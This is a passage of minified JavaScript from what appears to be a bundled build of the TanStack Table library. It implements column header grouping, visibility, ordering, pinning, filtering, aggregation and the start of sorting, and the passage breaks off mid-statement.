   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   */function l(e,t){return"function"==typeof e?e(t):e}function o(e,t){return n=>{t.setState(t=>({...t,[e]:l(n,t[e])}))}}function r(e){return e instanceof Function}function i(e,t,n){let l,o=[];return()=>{let r,i;n.key&&n.debug&&(r=Date.now());let u=e(),a=u.length!==o.length||u.some((e,t)=>o[t]!==e);if(!a)return l;if(o=u,n.key&&n.debug&&(i=Date.now()),l=t(...u),null==n||null==n.onChange||n.onChange(l),n.key&&n.debug&&null!=n&&n.debug()){let e=Math.round((Date.now()-r)*100)/100,t=Math.round((Date.now()-i)*100)/100,l=t/16,o=(e,t)=>{for(e=String(e);e.length<t;)e=" "+e;return e};console.info(`%c⏱ ${o(t,5)} /${o(e,5)} ms`,`
            font-size: .6rem;
            font-weight: bold;
            color: hsl(${Math.max(0,Math.min(120-120*l,120))}deg 100% 31%);`,null==n?void 0:n.key)}return l}}function u(e,t,n){var l;let o=null!=(l=n.id)?l:t.id,r={id:o,column:t,index:n.index,isPlaceholder:!!n.isPlaceholder,placeholderId:n.placeholderId,depth:n.depth,subHeaders:[],colSpan:0,rowSpan:0,headerGroup:null,getLeafHeaders:()=>{let e=[],t=n=>{n.subHeaders&&n.subHeaders.length&&n.subHeaders.map(t),e.push(n)};return t(r),e},getContext:()=>({table:e,header:r,column:t})};return e._features.forEach(t=>{null==t.createHeader||t.createHeader(r,e)}),r}function a(e,t,n,l){var o,r;let i=0,a=function(e,t){void 0===t&&(t=1),i=Math.max(i,t),e.filter(e=>e.getIsVisible()).forEach(e=>{var n;null!=(n=e.columns)&&n.length&&a(e.columns,t+1)},0)};a(e);let s=[],g=(e,t)=>{let o={depth:t,id:[l,`${t}`].filter(Boolean).join("_"),headers:[]},r=[];e.forEach(e=>{let i;let a=[...r].reverse()[0],s=e.column.depth===o.depth,g=!1;if(s&&e.column.parent?i=e.column.parent:(i=e.column,g=!0),a&&(null==a?void 0:a.column)===i)a.subHeaders.push(e);else{let o=u(n,i,{id:[l,t,i.id,null==e?void 0:e.id].filter(Boolean).join("_"),isPlaceholder:g,placeholderId:g?`${r.filter(e=>e.column===i).length}`:void 0,depth:t,index:r.length});o.subHeaders.push(e),r.push(o)}o.headers.push(e),e.headerGroup=o}),s.push(o),t>0&&g(r,t-1)},d=t.map((e,t)=>u(n,e,{depth:i,index:t}));g(d,i-1),s.reverse();let p=e=>{let t=e.filter(e=>e.column.getIsVisible());return t.map(e=>{let t=0,n=0,l=[0];e.subHeaders&&e.subHeaders.length?(l=[],p(e.subHeaders).forEach(e=>{let{colSpan:n,rowSpan:o}=e;t+=n,l.push(o)})):t=1;let o=Math.min(...l);return n+=o,e.colSpan=t,e.rowSpan=n,{colSpan:t,rowSpan:n}})};return p(null!=(o=null==(r=s[0])?void 0:r.headers)?o:[]),s}n.d(t,{W_:function(){return T},sC:function(){return B},tj:function(){return q}});let s={size:150,minSize:20,maxSize:Number.MAX_SAFE_INTEGER},g=()=>({startOffset:null,startSize:null,deltaOffset:null,deltaPercentage:null,isResizingColumn:!1,columnSizingStart:[]}),d=null;function p(e){return"touchstart"===e.type}let c=(e,t,n)=>{var l;let o=n.toLowerCase();return!!(null==(l=e.getValue(t))||null==(l=l.toString())||null==(l=l.toLowerCase())?void 0:l.includes(o))};c.autoRemove=e=>y(e);let f=(e,t,n)=>{var l;return!!(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.includes(n))};f.autoRemove=e=>y(e);let m=(e,t,n)=>{var l;return(null==(l=e.getValue(t))||null==(l=l.toString())?void 0:l.toLowerCase())===(null==n?void 0:n.toLowerCase())};m.autoRemove=e=>y(e);let b=(e,t,n)=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)};b.autoRemove=e=>y(e)||!(null!=e&&e.length);let v=(e,t,n)=>!n.some(n=>{var l;return!(null!=(l=e.getValue(t))&&l.includes(n))});v.autoRemove=e=>y(e)||!(null!=e&&e.length);let C=(e,t,n)=>n.some(n=>{var l;return null==(l=e.getValue(t))?void 0:l.includes(n)});C.autoRemove=e=>y(e)||!(null!=e&&e.length);let h=(e,t,n)=>e.getValue(t)===n;h.autoRemove=e=>y(e);let w=(e,t,n)=>e.getValue(t)==n;w.autoRemove=e=>y(e);let S=(e,t,n)=>{let[l,o]=n,r=e.getValue(t);return r>=l&&r<=o};S.resolveFilterValue=e=>{let[t,n]=e,l="number"!=typeof t?parseFloat(t):t,o="number"!=typeof n?parseFloat(n):n,r=null===t||Number.isNaN(l)?-1/0:l,i=null===n||Number.isNaN(o)?1/0:o;if(r>i){let e=r;r=i,i=e}return[r,i]},S.autoRemove=e=>y(e)||y(e[0])&&y(e[1]);let R={includesString:c,includesStringSensitive:f,equalsString:m,arrIncludes:b,arrIncludesAll:v,arrIncludesSome:C,equals:h,weakEquals:w,inNumberRange:S};function y(e){return null==e||""===e}function F(e,t,n){return!!e&&!!e.autoRemove&&e.autoRemove(t,n)||void 0===t||"string"==typeof t&&!t}let M={sum:(e,t,n)=>n.reduce((t,n)=>{let l=n.getValue(e);return t+("number"==typeof l?l:0)},0),min:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l>n||void 0===l&&n>=n)&&(l=n)}),l},max:(e,t,n)=>{let l;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(l<n||void 0===l&&n>=n)&&(l=n)}),l},extent:(e,t,n)=>{let l,o;return n.forEach(t=>{let n=t.getValue(e);null!=n&&(void 0===l?n>=n&&(l=o=n):(l>n&&(l=n),o<n&&(o=n)))}),[l,o]},mean:(e,t)=>{let n=0,l=0;if(t.forEach(t=>{let o=t.getValue(e);null!=o&&(o=+o)>=o&&(++n,l+=o)}),n)return l/n},median:(e,t)=>{if(!t.length)return;let n=t.map(t=>t.getValue(e));if(!(Array.isArray(n)&&n.every(e=>"number"==typeof e)))return;if(1===n.length)return n[0];let l=Math.floor(n.length/2),o=n.sort((e,t)=>e-t);return n.length%2!=0?o[l]:(o[l-1]+o[l])/2},unique:(e,t)=>Array.from(new Set(t.map(t=>t.getValue(e))).values()),uniqueCount:(e,t)=>new Set(t.map(t=>t.getValue(e))).size,count:(e,t)=>t.length},x=()=>({pageIndex:0,pageSize:10}),P=()=>({left:[],right:[]}),V=()=>({top:[],bottom:[]}),I=(e,t,n,l,o)=>{var r;let i=o.getRow(t,!0);n?(i.getCanMultiSelect()||Object.keys(e).forEach(t=>delete e[t]),i.getCanSelect()&&(e[t]=!0)):delete e[t],l&&null!=(r=i.subRows)&&r.length&&i.getCanSelectSubRows()&&i.subRows.forEach(t=>I(e,t.id,n,l,o))};function _(e,t){let n=e.getState().rowSelection,l=[],o={},r=function(e,t){return e.map(e=>{var t;let i=E(e,n);if(i&&(l.push(e),o[e.id]=e),null!=(t=e.subRows)&&t.length&&(e={...e,subRows:r(e.subRows)}),i)return e}).filter(Boolean)};return{rows:r(t.rows),flatRows:l,rowsById:o}}function E(e,t){var n;return null!=(n=t[e.id])&&n}function A(e,t,n){var l;if(!(null!=(l=e.subRows)&&l.length))return!1;let o=!0,r=!1;return e.subRows.forEach(e=>{if((!r||o)&&(e.getCanSelect()&&(E(e,t)?r=!0:o=!1),e.subRows&&e.subRows.length)){let n=A(e,t);"all"===n?r=!0:("some"===n&&(r=!0),o=!1)}}),o?"all":!!r&&"some"}let D=/([0-9]+)/gm;function H(e,t){return e===t?0:e>t?1:-1}function L(e){return"number"==typeof e?isNaN(e)||e===1/0||e===-1/0?"":String(e):"string"==typeof e?e:""}function G(e,t){let n=e.split(D).filter(Boolean),l=t.split(D).filter(Boolean);for(;n.length&&l.length;){let e=n.shift(),t=l.shift(),o=parseInt(e,10),r=parseInt(t,10),i=[o,r].sort();if(isNaN(i[0])){if(e>t)return 1;if(t>e)return -1;continue}if(isNaN(i[1]))return isNaN(o)?-1:1;if(o>r)return 1;if(r>o)return -1}return n.length-l.length}let k={alphanumeric:(e,t,n)=>G(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),alphanumericCaseSensitive:(e,t,n)=>G(L(e.getValue(n)),L(t.getValue(n))),text:(e,t,n)=>H(L(e.getValue(n)).toLowerCase(),L(t.getValue(n)).toLowerCase()),textCaseSensitive:(e,t,n)=>H(L(e.getValue(n)),L(t.getValue(n))),datetime:(e,t,n)=>{let l=e.getValue(n),o=t.getValue(n);return l>o?1:l<o?-1:0},basic:(e,t,n)=>H(e.getValue(n),t.getValue(n))},z=[{createTable:e=>{e.getHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>{var r,i;let u=null!=(r=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?r:[],s=null!=(i=null==o?void 0:o.map(e=>n.find(t=>t.id===e)).filter(Boolean))?i:[],g=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),d=a(t,[...u,...g,...s],e);return d},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(t,n,l,o)=>a(t,n=n.filter(e=>!(null!=l&&l.includes(e.id))&&!(null!=o&&o.includes(e.id))),e,"center"),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.left],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"left")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightHeaderGroups=i(()=>[e.getAllColumns(),e.getVisibleLeafColumns(),e.getState().columnPinning.right],(t,n,l)=>{var o;let r=null!=(o=null==l?void 0:l.map(e=>n.find(t=>t.id===e)).filter(Boolean))?o:[];return a(t,r,e,"right")},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFooterGroups=i(()=>[e.getHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFooterGroups=i(()=>[e.getLeftHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFooterGroups=i(()=>[e.getCenterHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFooterGroups=i(()=>[e.getRightHeaderGroups()],e=>[...e].reverse(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getFlatHeaders=i(()=>[e.getHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftFlatHeaders=i(()=>[e.getLeftHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterFlatHeaders=i(()=>[e.getCenterHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightFlatHeaders=i(()=>[e.getRightHeaderGroups()],e=>e.map(e=>e.headers).flat(),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getCenterLeafHeaders=i(()=>[e.getCenterFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeftLeafHeaders=i(()=>[e.getLeftFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getRightLeafHeaders=i(()=>[e.getRightFlatHeaders()],e=>e.filter(e=>{var t;return!(null!=(t=e.subHeaders)&&t.length)}),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}}),e.getLeafHeaders=i(()=>[e.getLeftHeaderGroups(),e.getCenterHeaderGroups(),e.getRightHeaderGroups()],(e,t,n)=>{var l,o,r,i,u,a;return[...null!=(l=null==(o=e[0])?void 0:o.headers)?l:[],...null!=(r=null==(i=t[0])?void 0:i.headers)?r:[],...null!=(u=null==(a=n[0])?void 0:a.headers)?u:[]].map(e=>e.getLeafHeaders()).flat()},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugHeaders}})}},{getInitialState:e=>({columnVisibility:{},...e}),getDefaultOptions:e=>({onColumnVisibilityChange:o("columnVisibility",e)}),createColumn:(e,t)=>{e.toggleVisibility=n=>{e.getCanHide()&&t.setColumnVisibility(t=>({...t,[e.id]:null!=n?n:!e.getIsVisible()}))},e.getIsVisible=()=>{var n,l;return null==(n=null==(l=t.getState().columnVisibility)?void 0:l[e.id])||n},e.getCanHide=()=>{var n,l;return(null==(n=e.columnDef.enableHiding)||n)&&(null==(l=t.options.enableHiding)||l)},e.getToggleVisibilityHandler=()=>t=>{null==e.toggleVisibility||e.toggleVisibility(t.target.checked)}},createRow:(e,t)=>{e._getAllVisibleCells=i(()=>[e.getAllCells(),t.getState().columnVisibility],e=>e.filter(e=>e.column.getIsVisible()),{key:"row._getAllVisibleCells",debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getVisibleCells=i(()=>[e.getLeftVisibleCells(),e.getCenterVisibleCells(),e.getRightVisibleCells()],(e,t,n)=>[...e,...t,...n],{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{let t=(t,n)=>i(()=>[n(),n().filter(e=>e.getIsVisible()).map(e=>e.id).join("_")],e=>e.filter(e=>null==e.getIsVisible?void 0:e.getIsVisible()),{key:t,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}});e.getVisibleFlatColumns=t("getVisibleFlatColumns",()=>e.getAllFlatColumns()),e.getVisibleLeafColumns=t("getVisibleLeafColumns",()=>e.getAllLeafColumns()),e.getLeftVisibleLeafColumns=t("getLeftVisibleLeafColumns",()=>e.getLeftLeafColumns()),e.getRightVisibleLeafColumns=t("getRightVisibleLeafColumns",()=>e.getRightLeafColumns()),e.getCenterVisibleLeafColumns=t("getCenterVisibleLeafColumns",()=>e.getCenterLeafColumns()),e.setColumnVisibility=t=>null==e.options.onColumnVisibilityChange?void 0:e.options.onColumnVisibilityChange(t),e.resetColumnVisibility=t=>{var n;e.setColumnVisibility(t?{}:null!=(n=e.initialState.columnVisibility)?n:{})},e.toggleAllColumnsVisible=t=>{var n;t=null!=(n=t)?n:!e.getIsAllColumnsVisible(),e.setColumnVisibility(e.getAllLeafColumns().reduce((e,n)=>({...e,[n.id]:t||!(null!=n.getCanHide&&n.getCanHide())}),{}))},e.getIsAllColumnsVisible=()=>!e.getAllLeafColumns().some(e=>!(null!=e.getIsVisible&&e.getIsVisible())),e.getIsSomeColumnsVisible=()=>e.getAllLeafColumns().some(e=>null==e.getIsVisible?void 0:e.getIsVisible()),e.getToggleAllColumnsVisibilityHandler=()=>t=>{var n;e.toggleAllColumnsVisible(null==(n=t.target)?void 0:n.checked)}}},{getInitialState:e=>({columnOrder:[],...e}),getDefaultOptions:e=>({onColumnOrderChange:o("columnOrder",e)}),createTable:e=>{e.setColumnOrder=t=>null==e.options.onColumnOrderChange?void 0:e.options.onColumnOrderChange(t),e.resetColumnOrder=t=>{var n;e.setColumnOrder(t?[]:null!=(n=e.initialState.columnOrder)?n:[])},e._getOrderColumnsFn=i(()=>[e.getState().columnOrder,e.getState().grouping,e.options.groupedColumnMode],(e,t,n)=>l=>{let o=[];if(null!=e&&e.length){let t=[...e],n=[...l];for(;n.length&&t.length;){let e=t.shift(),l=n.findIndex(t=>t.id===e);l>-1&&o.push(n.splice(l,1)[0])}o=[...o,...n]}else o=l;return function(e,t,n){if(!(null!=t&&t.length)||!n)return e;let l=e.filter(e=>!t.includes(e.id));if("remove"===n)return l;let o=t.map(t=>e.find(e=>e.id===t)).filter(Boolean);return[...o,...l]}(o,t,n)},{key:!1})}},{getInitialState:e=>({columnPinning:P(),rowPinning:V(),...e}),getDefaultOptions:e=>({onColumnPinningChange:o("columnPinning",e),onRowPinningChange:o("rowPinning",e)}),createColumn:(e,t)=>{e.pin=n=>{let l=e.getLeafColumns().map(e=>e.id).filter(Boolean);t.setColumnPinning(e=>{var t,o,r,i,u,a;return"right"===n?{left:(null!=(r=null==e?void 0:e.left)?r:[]).filter(e=>!(null!=l&&l.includes(e))),right:[...(null!=(i=null==e?void 0:e.right)?i:[]).filter(e=>!(null!=l&&l.includes(e))),...l]}:"left"===n?{left:[...(null!=(u=null==e?void 0:e.left)?u:[]).filter(e=>!(null!=l&&l.includes(e))),...l],right:(null!=(a=null==e?void 0:e.right)?a:[]).filter(e=>!(null!=l&&l.includes(e)))}:{left:(null!=(t=null==e?void 0:e.left)?t:[]).filter(e=>!(null!=l&&l.includes(e))),right:(null!=(o=null==e?void 0:e.right)?o:[]).filter(e=>!(null!=l&&l.includes(e)))}})},e.getCanPin=()=>{let n=e.getLeafColumns();return n.some(e=>{var n,l,o;return(null==(n=e.columnDef.enablePinning)||n)&&(null==(l=null!=(o=t.options.enableColumnPinning)?o:t.options.enablePinning)||l)})},e.getIsPinned=()=>{let n=e.getLeafColumns().map(e=>e.id),{left:l,right:o}=t.getState().columnPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"left":!!i&&"right"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();return o?null!=(n=null==(l=t.getState().columnPinning)||null==(l=l[o])?void 0:l.indexOf(e.id))?n:-1:0}},createRow:(e,t)=>{e.pin=(n,l,o)=>{let r=l?e.getLeafRows().map(e=>{let{id:t}=e;return t}):[],i=o?e.getParentRows().map(e=>{let{id:t}=e;return t}):[],u=new Set([...i,e.id,...r]);t.setRowPinning(e=>{var t,l,o,r,i,a;return"bottom"===n?{top:(null!=(o=null==e?void 0:e.top)?o:[]).filter(e=>!(null!=u&&u.has(e))),bottom:[...(null!=(r=null==e?void 0:e.bottom)?r:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)]}:"top"===n?{top:[...(null!=(i=null==e?void 0:e.top)?i:[]).filter(e=>!(null!=u&&u.has(e))),...Array.from(u)],bottom:(null!=(a=null==e?void 0:e.bottom)?a:[]).filter(e=>!(null!=u&&u.has(e)))}:{top:(null!=(t=null==e?void 0:e.top)?t:[]).filter(e=>!(null!=u&&u.has(e))),bottom:(null!=(l=null==e?void 0:e.bottom)?l:[]).filter(e=>!(null!=u&&u.has(e)))}})},e.getCanPin=()=>{var n;let{enableRowPinning:l,enablePinning:o}=t.options;return"function"==typeof l?l(e):null==(n=null!=l?l:o)||n},e.getIsPinned=()=>{let n=[e.id],{top:l,bottom:o}=t.getState().rowPinning,r=n.some(e=>null==l?void 0:l.includes(e)),i=n.some(e=>null==o?void 0:o.includes(e));return r?"top":!!i&&"bottom"},e.getPinnedIndex=()=>{var n,l;let o=e.getIsPinned();if(!o)return -1;let r=null==(n=t._getPinnedRows(o))?void 0:n.map(e=>{let{id:t}=e;return t});return null!=(l=null==r?void 0:r.indexOf(e.id))?l:-1},e.getCenterVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,t.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.column.id))},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getLeftVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.left,,],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"left"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}}),e.getRightVisibleCells=i(()=>[e._getAllVisibleCells(),t.getState().columnPinning.right],(e,t)=>{let n=(null!=t?t:[]).map(t=>e.find(e=>e.column.id===t)).filter(Boolean).map(e=>({...e,position:"right"}));return n},{key:!1,debug:()=>{var e;return null!=(e=t.options.debugAll)?e:t.options.debugRows}})},createTable:e=>{e.setColumnPinning=t=>null==e.options.onColumnPinningChange?void 0:e.options.onColumnPinningChange(t),e.resetColumnPinning=t=>{var n,l;return e.setColumnPinning(t?P():null!=(n=null==(l=e.initialState)?void 0:l.columnPinning)?n:P())},e.getIsSomeColumnsPinned=t=>{var n,l,o;let r=e.getState().columnPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.left)?void 0:l.length)||(null==(o=r.right)?void 0:o.length))},e.getLeftLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getRightLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.right],(e,t)=>(null!=t?t:[]).map(t=>e.find(e=>e.id===t)).filter(Boolean),{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.getCenterLeafColumns=i(()=>[e.getAllLeafColumns(),e.getState().columnPinning.left,e.getState().columnPinning.right],(e,t,n)=>{let l=[...null!=t?t:[],...null!=n?n:[]];return e.filter(e=>!l.includes(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugColumns}}),e.setRowPinning=t=>null==e.options.onRowPinningChange?void 0:e.options.onRowPinningChange(t),e.resetRowPinning=t=>{var n,l;return e.setRowPinning(t?V():null!=(n=null==(l=e.initialState)?void 0:l.rowPinning)?n:V())},e.getIsSomeRowsPinned=t=>{var n,l,o;let r=e.getState().rowPinning;return t?!!(null==(n=r[t])?void 0:n.length):!!((null==(l=r.top)?void 0:l.length)||(null==(o=r.bottom)?void 0:o.length))},e._getPinnedRows=t=>i(()=>[e.getRowModel().rows,e.getState().rowPinning[t]],(n,l)=>{var o;let r=null==(o=e.options.keepPinnedRows)||o?(null!=l?l:[]).map(t=>{let n=e.getRow(t,!0);return n.getIsAllParentsExpanded()?n:null}):(null!=l?l:[]).map(e=>n.find(t=>t.id===e));return r.filter(Boolean).map(e=>({...e,position:t}))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})(),e.getTopRows=()=>e._getPinnedRows("top"),e.getBottomRows=()=>e._getPinnedRows("bottom"),e.getCenterRows=i(()=>[e.getRowModel().rows,e.getState().rowPinning.top,e.getState().rowPinning.bottom],(e,t,n)=>{let l=new Set([...null!=t?t:[],...null!=n?n:[]]);return e.filter(e=>!l.has(e.id))},{key:!1,debug:()=>{var t;return null!=(t=e.options.debugAll)?t:e.options.debugRows}})}},{getDefaultColumnDef:()=>({filterFn:"auto"}),getInitialState:e=>({columnFilters:[],globalFilter:void 0,...e}),getDefaultOptions:e=>({onColumnFiltersChange:o("columnFilters",e),onGlobalFilterChange:o("globalFilter",e),filterFromLeafRows:!1,maxLeafRowFilterDepth:100,globalFilterFn:"auto",getColumnCanGlobalFilter:t=>{var n;let l=null==(n=e.getCoreRowModel().flatRows[0])||null==(n=n._getAllCellsByColumnId()[t.id])?void 0:n.getValue();return"string"==typeof l||"number"==typeof l}}),createColumn:(e,t)=>{e.getAutoFilterFn=()=>{let n=t.getCoreRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?R.includesString:"number"==typeof l?R.inNumberRange:"boolean"==typeof l||null!==l&&"object"==typeof l?R.equals:Array.isArray(l)?R.arrIncludes:R.weakEquals},e.getFilterFn=()=>{var n,l;return r(e.columnDef.filterFn)?e.columnDef.filterFn:"auto"===e.columnDef.filterFn?e.getAutoFilterFn():null!=(n=null==(l=t.options.filterFns)?void 0:l[e.columnDef.filterFn])?n:R[e.columnDef.filterFn]},e.getCanFilter=()=>{var n,l,o;return(null==(n=e.columnDef.enableColumnFilter)||n)&&(null==(l=t.options.enableColumnFilters)||l)&&(null==(o=t.options.enableFilters)||o)&&!!e.accessorFn},e.getCanGlobalFilter=()=>{var n,l,o,r;return(null==(n=e.columnDef.enableGlobalFilter)||n)&&(null==(l=t.options.enableGlobalFilter)||l)&&(null==(o=t.options.enableFilters)||o)&&(null==(r=null==t.options.getColumnCanGlobalFilter?void 0:t.options.getColumnCanGlobalFilter(e))||r)&&!!e.accessorFn},e.getIsFiltered=()=>e.getFilterIndex()>-1,e.getFilterValue=()=>{var n;return null==(n=t.getState().columnFilters)||null==(n=n.find(t=>t.id===e.id))?void 0:n.value},e.getFilterIndex=()=>{var n,l;return null!=(n=null==(l=t.getState().columnFilters)?void 0:l.findIndex(t=>t.id===e.id))?n:-1},e.setFilterValue=n=>{t.setColumnFilters(t=>{var o,r;let i=e.getFilterFn(),u=null==t?void 0:t.find(t=>t.id===e.id),a=l(n,u?u.value:void 0);if(F(i,a,e))return null!=(o=null==t?void 0:t.filter(t=>t.id!==e.id))?o:[];let s={id:e.id,value:a};return u?null!=(r=null==t?void 0:t.map(t=>t.id===e.id?s:t))?r:[]:null!=t&&t.length?[...t,s]:[s]})},e._getFacetedRowModel=t.options.getFacetedRowModel&&t.options.getFacetedRowModel(t,e.id),e.getFacetedRowModel=()=>e._getFacetedRowModel?e._getFacetedRowModel():t.getPreFilteredRowModel(),e._getFacetedUniqueValues=t.options.getFacetedUniqueValues&&t.options.getFacetedUniqueValues(t,e.id),e.getFacetedUniqueValues=()=>e._getFacetedUniqueValues?e._getFacetedUniqueValues():new Map,e._getFacetedMinMaxValues=t.options.getFacetedMinMaxValues&&t.options.getFacetedMinMaxValues(t,e.id),e.getFacetedMinMaxValues=()=>{if(e._getFacetedMinMaxValues)return e._getFacetedMinMaxValues()}},createRow:(e,t)=>{e.columnFilters={},e.columnFiltersMeta={}},createTable:e=>{e.getGlobalAutoFilterFn=()=>R.includesString,e.getGlobalFilterFn=()=>{var t,n;let{globalFilterFn:l}=e.options;return r(l)?l:"auto"===l?e.getGlobalAutoFilterFn():null!=(t=null==(n=e.options.filterFns)?void 0:n[l])?t:R[l]},e.setColumnFilters=t=>{let n=e.getAllLeafColumns();null==e.options.onColumnFiltersChange||e.options.onColumnFiltersChange(e=>{var o;return null==(o=l(t,e))?void 0:o.filter(e=>{let t=n.find(t=>t.id===e.id);if(t){let n=t.getFilterFn();if(F(n,e.value,t))return!1}return!0})})},e.setGlobalFilter=t=>{null==e.options.onGlobalFilterChange||e.options.onGlobalFilterChange(t)},e.resetGlobalFilter=t=>{e.setGlobalFilter(t?void 0:e.initialState.globalFilter)},e.resetColumnFilters=t=>{var n,l;e.setColumnFilters(t?[]:null!=(n=null==(l=e.initialState)?void 0:l.columnFilters)?n:[])},e.getPreFilteredRowModel=()=>e.getCoreRowModel(),e.getFilteredRowModel=()=>(!e._getFilteredRowModel&&e.options.getFilteredRowModel&&(e._getFilteredRowModel=e.options.getFilteredRowModel(e)),e.options.manualFiltering||!e._getFilteredRowModel)?e.getPreFilteredRowModel():e._getFilteredRowModel(),e._getGlobalFacetedRowModel=e.options.getFacetedRowModel&&e.options.getFacetedRowModel(e,"__global__"),e.getGlobalFacetedRowModel=()=>e.options.manualFiltering||!e._getGlobalFacetedRowModel?e.getPreFilteredRowModel():e._getGlobalFacetedRowModel(),e._getGlobalFacetedUniqueValues=e.options.getFacetedUniqueValues&&e.options.getFacetedUniqueValues(e,"__global__"),e.getGlobalFacetedUniqueValues=()=>e._getGlobalFacetedUniqueValues?e._getGlobalFacetedUniqueValues():new Map,e._getGlobalFacetedMinMaxValues=e.options.getFacetedMinMaxValues&&e.options.getFacetedMinMaxValues(e,"__global__"),e.getGlobalFacetedMinMaxValues=()=>{if(e._getGlobalFacetedMinMaxValues)return e._getGlobalFacetedMinMaxValues()}}},{getInitialState:e=>({sorting:[],...e}),getDefaultColumnDef:()=>({sortingFn:"auto",sortUndefined:1}),getDefaultOptions:e=>({onSortingChange:o("sorting",e),isMultiSortEvent:e=>e.shiftKey}),createColumn:(e,t)=>{e.getAutoSortingFn=()=>{let n=t.getFilteredRowModel().flatRows.slice(10),l=!1;for(let t of n){let n=null==t?void 0:t.getValue(e.id);if("[object Date]"===Object.prototype.toString.call(n))return k.datetime;if("string"==typeof n&&(l=!0,n.split(D).length>1))return k.alphanumeric}return l?k.text:k.basic},e.getAutoSortDir=()=>{let n=t.getFilteredRowModel().flatRows[0],l=null==n?void 0:n.getValue(e.id);return"string"==typeof l?"asc":"desc"},e.getSortingFn=()=>{var n,l;if(!e)throw Error();return r(e.columnDef.sortingFn)?e.columnDef.sortingFn:"auto"===e.columnDef.sortingFn?e.getAutoSortingFn():null!=(n=null==(l=t.options.sortingFns)?void 0:l[e.columnDef.sortingFn])?n:k[e.columnDef.sortingFn]},e.toggleSorting=(n,l)=>{let o=e.getNextSortingOrder(),r=null!=n;t.setSorting(i=>{let u;let a=null==i?void 0:i.find(t=>t.id===e.id),s=null==i?void 